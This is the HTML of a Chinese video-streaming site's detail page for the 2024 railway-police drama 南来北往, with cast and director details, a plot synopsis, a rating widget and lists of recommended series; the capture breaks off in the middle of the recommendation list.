

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chuyangair.com/video/275908.html
body_size: 15908
content:
<!DOCTYPE html><html><head><title>南来北往_已完结/高清/无删减(大结局)_电视剧全集_国产剧完整版免费在线观看 - 星空影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.chuyangair.com","wapurl":"www.chuyangair.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220725-1/1b5758f542a6f62a9a26ae6d2fd88c95.png);" href="/">星空电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20220725-1/1b5758f542a6f62a9a26ae6d2fd88c95.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/1.html">电影</a></li><li class="active"><a href="/list/2.html">电视剧</a></li><li><a href="/list/4.html">动漫</a></li><li><a href="/list/3.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">南来北往 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/1.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/2.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/4.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/3.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%AD%E5%9B%BD%E5%8C%BB%E7%94%9F.html" rel="nofollow"><span class="hot_name">中国医生</span></a></li><li><a href="/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" rel="nofollow"><span class="hot_name">变形金刚</span></a></li><li><a href="/search/wd/%E8%88%8D%E6%88%91%E5%85%B6%E8%B0%81.html" rel="nofollow"><span class="hot_name">舍我其谁</span></a></li><li><a href="/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" rel="nofollow"><span class="hot_name">火影忍者</span></a></li><li><a href="/search/wd/%E8%BE%B9%E5%A2%83%E9%A3%8E%E4%BA%91.html" rel="nofollow"><span class="hot_name">边境风云</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.ylzy.me/upload/vod/20240208-1/b8d378cef639bcbfb9a4155079b81472.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/275908-3-1.html" data-original="https://pic1.ylzy.me/upload/vod/20240208-1/b8d378cef639bcbfb9a4155079b81472.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">已完结/全集</span><span class="pic_vod text_right"><img src="https://www.chuyangair.com/img.php?url=https://pic1.ylzy.me/upload/vod/20240208-1/b8d378cef639bcbfb9a4155079b81472.jpg" alt="南来北往(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">南来北往(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：nanlaibeiwang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">已完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>郑晓龙,刘璋牧</li><li class="data"><span>主演：</span>白敬亭,丁勇岱,金晨,左小青,刘钧,姜妍,刘冠麟,胡可,倪大红,李乃文,任正斌,张瑞涵,唐旭,杨昆,王劲松,房子斌,</li><li class="data"><span>更新时间：</span><em>2025-09-29</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/275908-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="275908" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">204</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《南来北往》https://www.chuyangair.com/video/275908.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '南来北往',bdPic : 'https://pic1.ylzy.me/upload/vod/20240208-1/b8d378cef639bcbfb9a4155079b81472.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《南来北往》是一部由郑晓龙,刘璋牧导演执导，白敬亭,丁勇岱,金晨,左小青,刘钧,姜妍,刘冠麟,胡可,倪大红,李乃文,任正斌,张瑞涵,唐旭,杨昆,王劲松,房子斌,檀健次,吴樾,宁理,甘婷婷,王鹤润,潘斌龙等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（已完结），手机免费在线观看高清无删减完整版电视剧全集就上星空电影网，热播电视剧提前免费观看，追剧无忧，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>1978年，大连开往三棵树的列车上，年轻乘警汪新第一次执勤就在抓捕行动中负伤，却因祸得福结识了铁路公安老刑警马魁，二人结为师徒，并肩战斗在铁路公安第一线。在这条铁路线上，40年间，他们经历了蒸汽机车、电力机车、动车高铁时代，见证了祖国的伟大成就和人民生活的巨大变化。汪新、马魁为代表的一线铁路公安干警，反扒、打拐、缉毒、巡线、守护、打击盗抢骗、扫黑除恶，几十年如一日破大案、解决小案、给旅客送温暖、共和谐。为了保卫人民生命财产安全，铁路公安干警甚至牺牲了宝贵的生命。列车上来来往往的旅客，带着各个时期不同的印记，展示了人情冷暖、人生百态。新老两代干警也在自己的人生经历中得到了境界的升华，忠诚警魂、薪火相传。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影院】【天堂电影网】【爱奇艺】【星辰影院】【优酷视频】【迅雷下载】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="275908" data-score="2"><span class="label">给【<strong>南来北往</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/231178.html" title="战火中青春" data-original="https://pic1.ylzy.me/upload/vod/20221015-1/7e87da638438162c2fd702f4f5c9eaf9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/231178.html" title="战火中青春">战火中青春</a></p><p class="vodlist_sub">一部由上影集团联合出品的革命青春励志献礼剧作《战火中青春》将于9月29日起在东方电影频道热播。该剧根据真实故事改编，讲述了抗日战争时期</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/231180.html" title="樱桃正红" data-original="https://pic1.ylzy.me/upload/vod/20221015-1/c699e2fab09d2c782eafd536a571b5d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/231180.html" title="樱桃正红">樱桃正红</a></p><p class="vodlist_sub">大学生孟星将出国攻读硕士学位，身为高级职位的孟父却突然被检察机关收审。顿时，一家人六神无主，深受刺激。 孟父涉嫌受贿被拘留，孟家遭到搜</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/246536.html" title="女子特战队" data-original="https://pic1.ylzy.me/upload/vod/20221211-1/a64323657575681e8df21f6135380fd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246536.html" title="女子特战队">女子特战队</a></p><p class="vodlist_sub">1945年春，东北战场上，日军节节败退，日军决定将代号为“竹风”的虎林要塞布防图交虎林守军,但在运送途中遇游击队伏击，“竹风”丢失。为</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/248330.html" title="盖世英雄方世玉" data-original="https://pic1.ylzy.me/upload/vod/20221116-1/432470e2d68a243df7933efb5fd8d7c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248330.html" title="盖世英雄方世玉">盖世英雄方世玉</a></p><p class="vodlist_sub">顽劣不羁的少年方世玉仗着一身铜皮铁骨，在广州素有小霸王之称。性格争强好胜，做事不计后果，但心地善良，有强烈的正义感，头脑灵活，搞笑风趣</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/248331.html" title="枪林弹雨" data-original="https://pic1.ylzy.me/upload/vod/20221116-1/658cabe3f50edd172a0cc62669900e68.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248331.html" title="枪林弹雨">枪林弹雨</a></p><p class="vodlist_sub">辅仁大学的吴海有一颗报国之心，却因为公子哥的秉性而被“青年抗日救国团”排斥。被拒绝的他，只身回到了家乡吴镇，想凭一己之力实现抗日救国的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/279053.html" title="和气生财" data-original="https://pic1.ylzy.me/upload/vod/20240605-1/51fbdfec61966e4e359892d1555fdad6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279053.html" title="和气生财">和气生财</a></p><p class="vodlist_sub">当铺老板大漠，为了满足女友翻新养老院的心愿，坑蒙拐骗拼命赚钱，却意外卷入一起假钞犯罪案件之中，在与犯罪分子周旋的过程中，面对巨大利益的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/315649.html" title="太行山上2015" data-original="https://img.kuaikanzy.cc/upload/vod/20230326-6/d6e2287da35c068c674b3aacd4d47862.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315649.html" title="太行山上2015">太行山上2015</a></p><p class="vodlist_sub">这部剧 将大量笔墨放在普通人物身上。在阳 明堡战斗中，769团营长赵崇德积极 请战，安排突击队从东西两侧秘密进 入机场，但是，在接近飞</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/331267.html" title="丑女无敌第二季" data-original="https://img.lzzyimg.com/upload/vod/20240525-1/cc10bda66b16d0267a08ad5b53d53c3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331267.html" title="丑女无敌第二季">丑女无敌第二季</a></p><p class="vodlist_sub">费德南受吴庸的怂恿去追无敌,无敌很快就接受了这期盼以久的感情。俩人的情感觉发展的很快（费德南是为了公司，在安茜不知情的情况下）。无敌坠</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/336731.html" title="年少有为" data-original="https://viptulz.com/upload/vod/20260131-1/8c1390f9ff3b9c07f962af04c58eb4df.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336731.html" title="年少有为">年少有为</a></p><p class="vodlist_sub">大厂打工人裴谦（彭昱畅 饰）惨遭辞退之际，意外奇遇神秘大佬的邀请，创办了一家必须以亏损为目标的公司。于是他集齐各种不靠谱的虾兵蟹将，开</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/336726.html" title="生命树" data-original="https://viptulz.com/upload/vod/20260130-1/86ae5e4055f74188ecf78499ae2ec26a.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336726.html" title="生命树">生命树</a></p><p class="vodlist_sub">上世纪九十年代，青海高原上的玛治县高度依赖农牧业，一度深陷贫困，其周边的无人区博拉木拉富含矿产和野生动物资源，大量的盗猎盗采分子为牟取</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/336717.html" title="夜色正浓" data-original="https://viptulz.com/upload/vod/20260128-1/a4ea9ba5a7212648a5fe0dba907be61d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336717.html" title="夜色正浓">夜色正浓</a></p><p class="vodlist_sub">一场盛宴之下的狂欢，让隐藏已久的暗涌浮现，唤醒了所有装睡的人，也触发了GST酒业各层人士的生存危机。一切事关生存，每一步都需格外谨慎。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/336716.html" title="有罪之身" data-original="https://viptulz.com/upload/vod/20260128-1/7fdc2b22529015265834bbd7973c2e11.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336716.html" title="有罪之身">有罪之身</a></p><p class="vodlist_sub">一名沉稳冷静如狡诈猎手的老刑警。三位前程似锦却负罪而行的大学生。一个风光背后罪行累累的煤矿老板。这三个不同阶层的人却因为一宗命案在十八</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/336703.html" title="女神蒙上眼" data-original="https://viptulz.com/upload/vod/20260125-1/40dea76d71ee7fbde3496f7c5c5547c3.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336703.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百态的案件</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/336687.html" title="暗恋者的救赎" data-original="https://viptulz.com/upload/vod/20260123-1/75fbcd8df36d90420ec7413b7b7460b8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336687.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的共同证人</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/336683.html" title="突然的喜欢" data-original="https://viptulz.com/upload/vod/20260122-1/981e3a29bd3ae01c174638aca332cfcc.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336683.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的现实</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/336691.html" title="太平年" data-original="https://viptulz.com/upload/vod/20260123-1/41caf6436127e75b1b1ad46e4270238b.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336691.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱弘俶秉持“保境安民”</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/336696.html" title="退后一步，爱上你" data-original="https://viptulz.com/upload/vod/20260124-1/70337c556b240933e502a79723d72431.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336696.html" title="退后一步，爱上你">退后一步，爱上你</a></p><p class="vodlist_sub">揣编剧梦的大一新生俞加菲考入圣保罗大学，开学初便与暗恋七年的男神江欧荻上演乌龙初遇。为接近江欧荻，俞加菲加入快板社，过程中与江欧荻经历</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/336659.html" title="山塘茶馆" data-original="https://viptulz.com/upload/vod/20260116-1/c4ab7ce81347ad52c1144679590e31b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/336659.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/336671.html" title="非常检控观国语" data-original="https://viptulz.com/upload/vod/20260119-1/717febbc3db4c6ac2366b69c7bef5a05.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第10集</span><span 